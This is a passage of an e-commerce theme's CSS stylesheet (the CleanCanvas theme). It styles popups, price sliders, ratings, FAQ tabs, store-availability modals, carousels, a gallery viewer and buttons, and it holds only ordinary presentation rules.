  transform: translate3d(60px, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--bottom-right .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
.cc-popup.cc-popup--left {
  justify-content: flex-start;
}
.cc-popup.cc-popup--left .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
  width: 100%;
  min-width: 0;
  overflow: auto;
}
[dir=rtl] .cc-popup.cc-popup--left .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
}
@media (min-width: 768px) {
  .cc-popup.cc-popup--left .cc-popup-modal {
    width: 400px;
  }
}
.cc-popup.cc-popup--right {
  justify-content: flex-end;
}
.cc-popup.cc-popup--right .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
  width: 100%;
  min-width: 0;
  overflow: auto;
}
[dir=rtl] .cc-popup.cc-popup--right .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
@media (min-width: 768px) {
  .cc-popup.cc-popup--right .cc-popup-modal {
    width: 400px;
  }
}
.cc-popup.cc-popup--visible {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
.cc-popup.cc-popup--visible .cc-popup-modal {
  transform: translate3d(0, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--visible .cc-popup-modal {
  transform: translate3d(0, 0, 0);
}
.cc-popup .cc-popup-background {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.3);
  z-index: 998;
}
.cc-popup .cc-popup-modal {
  position: relative;
  z-index: 999;
  transition: transform 0.25s;
  overflow: hidden;
  background-color: #f2f2f2;
  color: #303030;
}
.cc-popup .cc-popup-container {
  display: flex;
}
.cc-popup .cc-popup-container .cc-popup-title {
  color: #303030;
}
.cc-popup .cc-popup-close {
  position: absolute;
  right: 3px;
  top: 3px;
  width: 44px;
  height: 44px;
  padding: 7px;
  min-width: auto;
  background-color: transparent;
  border: none;
  box-shadow: none;
}
.cc-popup .cc-popup-close svg {
  stroke: #303030;
  stroke-width: 2px;
}
[dir=rtl] .cc-popup .cc-popup-close {
  left: 3px;
  right: auto;
}
.cc-popup .cc-popup-image .rimage-background {
  height: 100%;
}
.cc-popup .cc-popup-column {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cc-price-range {
  position: relative;
}

.cc-price-range__input-row {
  margin: 12px 0;
  display: flex;
  justify-content: space-between;
}

.cc-price-range__input-container {
  display: flex;
  align-items: baseline;
  flex: 0 0 auto;
  width: calc(50% - 6px);
}

.cc-price-range__input-currency-symbol {
  font-size: 15px;
  margin-right: 2px;
}
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
.cc-price-range .cc-price-range__input {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
}

.cc-price-range__bar {
  position: relative;
  margin: 40px 15px 10px;
}

.cc-price-range__bar-inactive {
  height: 4px;
  background: #e6e6e6;
  border-radius: 4px;
}

.cc-price-range__bar-active {
  position: absolute; 
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  background: #222222;
  border-radius: 4px;
}

.cc-price-range__control {
  position: absolute;
  left: 0;
  top: -9px;
  margin-inline-start: -11px;
  width: 22px;
  height: 22px;
}
.cc-price-range__control::after {
  content: "";
  display: block;
  width: 22px;
  height: 22px;
  background: #ffffff;
  border: 2px solid #222222;
  border-radius: 22px;
  cursor: pointer;
  transition: 150ms transform ease-out;
}
.cc-price-range__control:hover::after, .cc-price-range__control:focus::after {
  transform: scale(1.1);
}
.cc-price-range__control::before {
  content: "";
  position: absolute;
  display: block;
  top: calc(50% - 22px);
  width: 44px;
  height: 44px;
  cursor: pointer;
}

.cc-price-range__control--min::before {
  right: 0;
}

.cc-price-range__control--max::before {
  left: 0;
}

.cc-rating {
  display: inline-block;
  margin: 0;
  font-size: 16px;
  line-height: 1.2em;
  white-space: nowrap;
  vertical-align: middle;
}

.cc-rating-stars {
  display: block;
  position: relative;
}

.cc-rating-stars--active {
  position: absolute;
  top: 0;
  left: 0;
  color: rgb(246, 165, 41);
}

.cc-rating-stars--inactive {
  display: block;
  color: rgba(246, 165, 41, 0.2);
}

.cc-rating-stars__svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
  vertical-align: top;
}
.cc-rating-stars__svg:not(:first-child) {
  margin-left: 1px;
}

.cc-rating[data-rating-decimal="0.5"] .cc-rating-stars--active .cc-rating-stars__svg:last-child {
  clip-path: polygon(0 0, 52% 0, 52% 100%, 0% 100%);
}

.cc-rating-text {
  display: none;
}

.cc-rating-count {
  display: inline-block;
  margin: 0;
}

.faq-header {
  margin-bottom: 20px;
}

.faq-index {
  display: none;
}

@media (min-width: 768px) {
  .faq-header {
    display: flex;
    justify-content: center;
  }
  .faq-index {
    display: block;
    flex: 0 0 auto;
    width: 208px;
    margin-inline-end: 32px;
    position: relative;
  }
  .faq-index__sticky-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }
  .faq-header__content {
    flex: 0 1 800px;
  }
  .section-faq-header--with-index ~ .section-collapsible-tabs {
    padding-inline-start: 240px;
  }
}
@media (min-width: 1200px) {
  .faq-index {
    width: 260px;
    margin-inline-end: 40px;
  }
  .section-faq-header--with-index ~ .section-collapsible-tabs {
    padding-inline-start: 300px;
  }
}
.faq-search-item-inactive {
  display: none;
}

.faq-search {
  margin-top: 20px;
}

.faq-search {
  position: relative;
}

.faq-search__icon {
  position: absolute;
  left: 1em;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  pointer-events: none;
}
[dir=rtl] .faq-search__icon {
  left: auto;
  right: 1em;
}
.faq-search__icon svg {
  display: block;
}

.faq-search .faq-search__input {
  width: 100%;
  height: 56px;
  padding-inline-start: 56px;
}

.faq-index__heading {
  margin-bottom: 1.2em;
  font-size: 1.3em;
}

.faq-index-item {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.collapsible-tabs {
  margin-left: auto;
  margin-right: auto;
  max-width: 800px;
}
.collapsible-tabs .cc-accordion {
  border: none;
  margin: 0;
}
.collapsible-tabs .cc-accordion-item {
  border: none;
}

.collapsible-tabs__tab {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.collapsible-tabs__tab .cc-accordion-item__title {
  padding-top: 20px;
  padding-bottom: 20px;
  border: none;
  font-size: 1.3em;
}
.collapsible-tabs__tab p:first-child {
  margin-top: 0;
}
.collapsible-tabs__tab p:last-child {
  margin-bottom: 0;
}

.collapsible-tabs__heading {
  margin-top: 40px;
  margin-bottom: 20px;
}

.collapsible-tabs__text {
  margin-top: 20px;
  margin-bottom: 20px;
}

.collapsible-tabs__button {
  margin-top: 20px;
  margin-bottom: 20px;
}

.store-availability-container-outer.store-availability-initialized {
  transition: height 0.3s;
  overflow: hidden;
}

.store-availability-container {
  padding: 1em 0;
  transition: opacity 0.3s;
}
.store-availability-loading .store-availability-container {
  pointer-events: none;
  opacity: 0.4;
  transition-delay: 0.4s;
}
.payment-and-quantity--buttons-active ~ [data-store-availability-container] .store-availability-container {
  padding-bottom: 1.5em;
}
.store-availability-container small {
  font-size: 0.85em;
}
.store-availability-container .store-availability-small-text {
  margin-bottom: 0.85em;
}
.store-availability-container .store-availability-information {
  display: flex;
}
.store-availability-container .store-availability-information .store-availability-icon {
  padding-inline-end: 10px;
  position: relative;
  top: -1px;
}
.store-availability-container .store-availability-information .store-availability-icon svg {
  height: 16px;
  width: 16px;
}
.store-availability-container .store-availability-information .store-availability-icon.store-availability-icon--available {
  color: #108043;
}
.store-availability-container .store-availability-information .store-availability-icon.store-availability-icon--unavailable {
  color: #de3618;
}
.store-availability-container .store-availability-information .store-availability-information__stores {
  margin-top: 0.5em;
}
.store-availability-container .store-availability-information .store-availability-information__title,
.store-availability-container .store-availability-information .store-availability-information__stores,
.store-availability-container .store-availability-information .store-availability-information__stock {
  margin-bottom: 0;
}
.store-availability-container .store-availability-information .store-availability-information__title,
.store-availability-container .store-availability-information .store-availability-information__stock {
  margin-top: 0;
}
.store-availability-container .store-availability-information .store-availability-information__title strong {
  font-weight: 600;
}

.store-availabilities-modal {
  z-index: 99999;
}
.store-availabilities-modal small {
  font-size: 0.85em;
}
.store-availabilities-modal .store-availability-small-text {
  margin-bottom: 0.85em;
}
.store-availabilities-modal .cc-icon-available {
  color: #108043;
}
.store-availabilities-modal .cc-icon-unavailable {
  color: #de3618;
}
.store-availabilities-modal .cc-popup-close {
  color: #303030 !important;
}
.store-availabilities-modal .cc-popup-close:hover {
  color: #303030 !important;
}
.store-availabilities-modal .cc-popup-close svg {
  stroke: #303030 !important;
}
.store-availabilities-modal .cc-popup-close svg:hover {
  stroke: #303030 !important;
}
.store-availabilities-modal .cc-popup-modal {
  background-color: #f2f2f2;
  color: #303030;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content {
  text-align: start;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content button {
  white-space: nowrap;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .cc-popup-text {
  margin-bottom: 1em;
  padding-inline-end: 20px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .cc-popup-text .store-availabilities-modal__product-title {
  margin-bottom: 0;
  text-align: start;
  color: #303030;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item {
  margin-top: 1em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item:before {
  content: "";
  display: inline-block;
  background-color: #e2e2e2;
  width: 100%;
  height: 1px;
  margin-bottom: 1em;
  margin-top: 0.5em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item address {
  font-style: normal;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item a {
  color: #121212;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location {
  display: flex;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__text {
  flex: 1;
  margin-bottom: 0.2em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__text strong {
  font-weight: 600;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance {
  visibility: hidden;
  opacity: 0;
  margin-bottom: 0;
  transition: visibility 0.4s, opacity 0.4s;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance.-in {
  opacity: 1;
  visibility: visible;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance svg {
  position: relative;
  height: 11px;
  width: 11px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__invalid_address svg {
  height: 14px;
  width: 14px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-available, .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-unavailable {
  display: inline-block;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-available svg, .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-unavailable svg {
  height: 13px;
  width: 13px;
}
@media (min-width: 768px) {
  .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--mobile {
    display: none;
  }
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--desktop {
  display: none;
}
@media (min-width: 768px) {
  .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--desktop {
    display: block;
  }
}

.store-availability-list__phone {
  direction: ltr;
}
[dir=rtl] .store-availability-list__phone {
  text-align: right;
}

/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
(Tweaked for CleanCanvas theme)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  vertical-align: baseline;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  width:100%;
    color: #b64c3e;
}

/* Slick slider */
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir=rtl] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-slide:focus {
  outline: none;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  z-index: 1;
  display: block;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  top: calc(50% - 44px);
  padding: 0;
  border: none;
  min-width: 0;
  height: 44px;
  width: 44px;
  background: transparent;
  color: #303030;
  transition: all 50ms;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: 0;
  pointer-events: none;
}
.slick-prev::after,
.slick-next::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 38px;
  height: 38px;
  transform: translate(-50%, -50%);
  background: #f2f2f2;
  opacity: 0.7;
  border-radius: 3px;
}
.slick-prev:hover,
.slick-next:hover {
  background: transparent;
  color: #303030;
}
.slick-prev:hover::after,
.slick-next:hover::after {
  opacity: 0.9;
}
.slick-prev:active,
.slick-next:active {
  transform: scale(0.95);
}
@media (max-width: 767.98px) {
  .slick-prev,
  .slick-next {
    top: auto;
    bottom: 0;
    transform: none;
  }
}
.slick-prev svg,
.slick-next svg {
  position: relative;
  z-index: 1;
  width: 18px;
  height: 18px;
  fill: #303030;
  background: transparent;
}
.slick-prev svg.feather,
.slick-next svg.feather {
  fill: transparent;
  stroke: #303030;
}

.slick-prev {
  left: 10px;
}
[dir=rtl] .slick-prev {
  left: auto;
  right: 10px;
}

.slick-next {
  right: 10px;
}
[dir=rtl] .slick-next {
  left: 10px;
  right: auto;
}

/* Dots */
.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  margin: 0;
  padding: 10px 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 20px;
  width: 21px;
  margin: 0;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  min-width: 0;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0;
  cursor: pointer;
  position: relative;
}
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}
.tab-used .slick-dots li button:focus {
  outline: #303030 auto 1px;
  outline: -webkit-focus-ring-color auto 1px;
}
@keyframes drawCircle {
  0% {
    stroke-dashoffset: 85;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
.slick-dots li button.custom-dot::before {
  display: none;
}
.slick-dots li button.custom-dot svg {
  height: 12px;
  width: 12px;
}
.slick-dots li button.custom-dot circle {
  fill: #ffffff;
  stroke: #ffffff;
  stroke-width: 4;
  stroke-dasharray: 85;
  stroke-dashoffset: 85;
  transform-origin: 50%;
  transform: rotate(-90deg);
  transition: fill 0.5s;
}
.slick-dots li button.custom-dot circle.circle-one {
  stroke: rgba(255, 255, 255, 0.4);
  transition: opacity 0.5s;
  opacity: 0;
}
@media (max-width: 767.98px) {
  .slick-slider--mobile-stack .slick-dots li button.custom-dot circle {
    fill: #303030;
    stroke: #303030;
  }
  .slick-slider--mobile-stack .slick-dots li button.custom-dot circle.circle-one {
    stroke: #919191;
  }
}
.slick-dots li.slick-active button.custom-dot circle {
  stroke-dashoffset: 0;
  fill: transparent;
}
.slideshow[data-autoplay=true] .slick-dots li.slick-active button.custom-dot circle.circle-two {
  animation: drawCircle 8.1s linear;
}
.slideshow[data-autoplay=true] .slick-dots li.slick-active button.custom-dot circle.circle-one {
  transition: opacity 0.5s;
  opacity: 1;
}

/* lazy load */
.slick-slide img {
  opacity: 1;
  transition: opacity 250ms;
}

.slick-slide img.slick-loading {
  opacity: 0;
}

/* While loading, ensure slides have correct width for lazy srcset */
.slideshow:not(.slick-initialized) {
  display: flex;
  overflow: hidden;
}
.slideshow:not(.slick-initialized) .slide {
  width: 100%;
  flex: 0 0 auto;
}

/* Gallery viewer */
.gallery-viewer {
  position: fixed;
  z-index: 10000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  transition: opacity 250ms ease-out, transform 250ms ease-out;
}

.gallery-viewer--pre-reveal,
.gallery-viewer--transition-out {
  opacity: 0;
  transform: scale(0.97);
}

.gallery-viewer__zoom-container {
  position: absolute;
  overflow: hidden;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: zoom-in;
}

.gallery-viewer__zoom-container--loading::after {
  content: "";
  position: absolute;
  top: calc(50% - 20px / 2);
  left: calc(50% - 20px / 2);
  width: 20px;
  height: 20px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  opacity: 0.75;
  animation: galleryViewerSpinner 1s linear infinite;
}

@keyframes galleryViewerSpinner {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.gallery-viewer__zoom-image {
  position: absolute;
  width: auto;
  height: auto;
  max-width: none;
  max-height: none;
  min-width: 0;
  min-height: 0;
}

.gallery-viewer__thumbs {
  position: absolute;
  z-index: 2;
  left: 10px;
  bottom: 10px;
  width: calc(100% - 10px);
  padding-right: 10px;
  text-align: center;
  overflow: auto;
  white-space: nowrap;
  line-height: 0;
}

.gallery-viewer__thumb {
  display: inline-block;
  padding: 4px;
  background: #fff;
  width: 69px;
}
.gallery-viewer__thumb:not(:first-child) {
  margin-left: -4px;
}
@media (max-width: 600px) {
  .gallery-viewer__thumb {
    width: 60px;
  }
}

.gallery-viewer__thumb--active {
  position: relative;
}
.gallery-viewer__thumb--active::after {
  content: "";
  position: absolute;
  display: block;
  bottom: 4px;
  left: 4px;
  right: 4px;
  height: 3px;
  background: #303030;
}

.gallery-viewer__controls {
  position: relative;
  height: 100%;
  z-index: 3;
  pointer-events: none;
}

.gallery-viewer__button {
  position: absolute;
  pointer-events: auto;
  padding: 8px;
  background: #e2e2e2;
  color: #303030;
  border-radius: 3px;
  transition: all 50ms;
}
.gallery-viewer__button svg {
  display: block;
  width: 20px;
  height: 20px;
}
.gallery-viewer__button svg.feather {
  stroke: currentColor;
}
.gallery-viewer__button:active {
  transform: scale(0.95);
}
.gallery-viewer__button::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 44px;
  height: 44px;
  top: calc(50% - 22px);
  left: calc(50% - 22px);
}

.gallery-viewer__prev,
.gallery-viewer__next {
  top: calc(50% - 10px);
}

.gallery-viewer__prev {
  left: 10px;
}

.gallery-viewer__next {
  right: 10px;
}

.gallery-viewer__close {
  top: 10px;
  right: 10px;
}

.gallery-viewer--single-image .gallery-viewer__prev,
.gallery-viewer--single-image .gallery-viewer__next,
.gallery-viewer--single-image .gallery-viewer__thumbs {
  display: none;
}

@media (pointer: coarse) {
  .gallery-viewer-open,
  .gallery-viewer-open body {
    overflow: hidden;
    height: 100%;
  }
}
.merge-remove-wrapper {
  --fade-duration: 0.5s;
  --slide-duration: 0.25s;
  pointer-events: none;
  overflow: hidden;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-remove-wrapper--fade {
  opacity: 0;
}

.merge-remove-wrapper--slide {
  height: 0px !important;
}

.merge-add-wrapper {
  --fade-duration: 0.2s;
  --slide-duration: 0.5s;
  opacity: 0;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-add-wrapper:not(.merge-add-wrapper--slide) {
  height: 0px !important;
}

.merge-add-wrapper--fade {
  opacity: 1;
}

[data-merge-list-item] {
  --fade-duration: 0.15s;
  --slide-duration: 0.25s;
  position: relative;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-item-refreshing {
  opacity: 0.5;
  pointer-events: none;
}
.merge-item-refreshing::after {
  content: "";
  position: absolute;
  top: calc(50% - 12px);
  left: calc(50% - 12px);
  width: 24px;
  height: 24px;
  border-radius: 100%;
  border: 2px solid transparent;
  border-left-color: currentColor;
  animation: loadingSpinner 1s linear infinite;
}

.tap-target {
  position: relative;
}
.tap-target::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 40px;
  height: 40px;
  top: calc(50% - 20px);
  left: calc(50% - 20px);
}

.tap-target--before {
  position: relative;
}
.tap-target--before::before {
  content: "";
  position: absolute;
  opacity: 0;
  width: 40px;
  height: 40px;
  top: calc(50% - 20px);
  left: calc(50% - 20px);
}

.button,
.btn,
button,
input[type=submit],
input[type=reset],
input[type=button] {
  background: #1b73e8;
  border: 1.5px solid #1b73e8; 
  color: #ffffff;
  font-size: 15px;
  line-height: 1em;
  height: auto;
  margin: 0;
  text-decoration: none !important;
  cursor: pointer;
  padding: 13px 31px 13px;
  text-align: center;
  border-radius: 3px;
  transition: background-color 100ms, color 100ms, border-color 100ms, opacity 100ms, transform 50ms;
  display: inline-block;
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  -webkit-tap-highlight-color: transparent;
}
.button .icon,
.btn .icon,
button .icon,
input[type=submit] .icon,
input[type=reset] .icon,
input[type=button] .icon {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 1em;
  width: 24px;
}
.button .icon svg,
.btn .icon svg,
button .icon svg,
input[type=submit] .icon svg,
input[type=reset] .icon svg,
input[type=button] .icon svg {
  position: absolute;
  top: 50%;
  left: 0;
  width: 20px;
  height: 20px;
  margin-top: -10px;
}
.button .icon + span,
.btn .icon + span,
button .icon + span,
input[type=submit] .icon + span,
input[type=reset] .icon + span,
input[type=button] .icon + span {
  vertical-align: top;
}
@media (hover: none) {
  .button:active,
  .btn:active,
  button:active,
  input[type=submit]:active,
  input[type=reset]:active,
  input[type=button]:active {
    background: #1b5ab4;
    border-color: #1b5ab4;
  }
}
@media (hover: hover) {
  .button:hover,
  .btn:hover,
  button:hover,
  input[type=submit]:hover,
  input[type=reset]:hover,
  input[type=button]:hover {
    background: #1b5ab4;
    border-color: #1b5ab4;
  }
}

.additional-checkout-buttons div[role=button] {
  border-radius: 3px !important;
}

.button.button--large {
  width: 100%;
     background-color: #8b041d;
      border: none;
  text-transform: uppercase;
  font-size:15px;
  height:44px;
}

a.button.button--large.redBtn {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.btn.btn--secondary,
button.btn--secondary,
input[type=submit].btn--secondary,
input[type=reset].btn--secondary,
input[type=button].btn--secondary {
  background: #ffffff;
  color: #3c4043;
  border: 1.5px solid ;
}
.btn.btn--secondary svg:not(.feather):not(.cc-select__icon),
button.btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=submit].btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=reset].btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=button].btn--secondary svg:not(.feather):not(.cc-select__icon) {
  fill: #3c4043;
}
@media (hover: none) {
  .btn.btn--secondary:active,
  button.btn--secondary:active,
  input[type=submit].btn--secondary:active,
  input[type=reset].btn--secondary:active,
  input[type=button].btn--secondary:active {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .btn.btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  button.btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=submit].btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=reset].btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=button].btn--secondary:active svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
@media (hover: hover) {
  .btn.btn--secondary:hover,
  button.btn--secondary:hover,
  input[type=submit].btn--secondary:hover,
  input[type=reset].btn--secondary:hover,
  input[type=button].btn--secondary:hover {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .btn.btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  button.btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=submit].btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=reset].btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=button].btn--secondary:hover svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}

.btn.btn--tertiary {
  padding: 0.7em 20px;
  font-size: 12px;
  background: #dedede;
  color: #000000;
  border-color: #dedede;
}
@media (hover: none) {
  .btn.btn--tertiary:active {
    opacity: 1;
    background: #dedede;
    color: #000000;
    border-color: #dedede;
  }
}
@media (hover: hover) {
  .btn.btn--tertiary:hover {
    opacity: 1;
    background: #dedede;
    color: #000000;
    border-color: #dedede;
  }
}
@media (min-width: 768px) {
  .btn.btn--tertiary {
    opacity: 0.7;
  }
}

.btn--icon,
.btn--plain-text {
  background: transparent;
  border: 0;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: 0;
  vertical-align: baseline;
  border-radius: 0;
  display: inline;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
}

.btn--icon:hover,
.btn--icon:active,
.btn--plain-text:hover,
.btn--plain-text:active {
  background: transparent;
  border: 0;
  color: inherit;
}

.btn--icon svg {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.btn--close {
  background: rgba(48, 48, 48, 0.15);
  border-radius: 3px;
  padding: 7px;
}
.btn--close:hover, .btn--close:active {
  background: rgba(48, 48, 48, 0.15);
}
.btn--close:active {
  background: rgba(48, 48, 48, 0.15);
  transform: scale(0.95);
}
.btn--close svg {
  width: 20px;
  height: 20px;
}

.btn[disabled],
.button[disabled] {
  background: #999 !important;
  color: #fff !important;
  border-color: #999 !important;
}

.btn--input-height {
  box-sizing: border-box;
  min-height: calc(15px * 1.3 + 13px + 13px + 1.5px * 2);
}

.btn--in-progress,
.btn--in-progress[disabled] {
  position: relative;
  width:100% !important;
  color: transparent !important;
}
.btn--in-progress svg,
.btn--in-progress[disabled] svg {
  opacity: 0;
}
.btn--in-progress::before,
.btn--in-progress[disabled]::before {
  content: "";
  position: absolute;
  top: calc(50% - 0.5em);
  left: calc(50% - 0.5em);
  width: 1em;
  height: 1em;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: #303030;
  animation: loadingSpinner 1s linear infinite;
}

.button.btn--in-progress::before {
  border-left-color: #ffffff;
}

.has-spb .button.btn--in-progress::before {
  border-left-color: #3c4043;
}

.button-icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 20px;
  height: 15px;
}
.button-icon:first-child {
  margin-inline-end: 8px;
}
.button-icon:last-child {
  margin-inline-start: 8px;
}
.button-icon svg {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
}
.button-icon svg.feather {
  fill: transparent;
  stroke: currentColor;
  stroke-width: 1;
}

.toggle-btn {
  position: relative;
  height: 2.4em;
  display: inline-flex;
  align-items: center;
  padding-inline-end: 2.5em;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: 600;
  color: inherit;
}
@media (max-width: 767.98px) {
  .toggle-btn {
    padding-inline-end: 0;
  }
}
.toggle-btn #FilterBtnCircle1,
.toggle-btn #FilterBtnCircle2,
.toggle-btn #FilterBtnLine1Mask rect,
.toggle-btn #FilterBtnLine2Mask rect {
  transition: transform 0.4s cubic-bezier(0.11, 0.44, 0.03, 1);
}
.toggle-btn:hover {
  color: inherit;
}
.toggle-btn:hover #FilterBtnCircle1,
.toggle-btn:hover #FilterBtnLine1Mask rect {
  transform: translate(6px);
}
.toggle-btn:hover #FilterBtnCircle2,
.toggle-btn:hover #FilterBtnLine2Mask rect {
  transform: translate(-6px);
}

.toggle-btn__count {
  margin-inline-start: 0.3em;
}



.btn--link {
  position: relative;
}
.btn--link::after {
  content: "";
  position: absolute;
  top: calc(50% - 18px / 2);
  right: 13px;
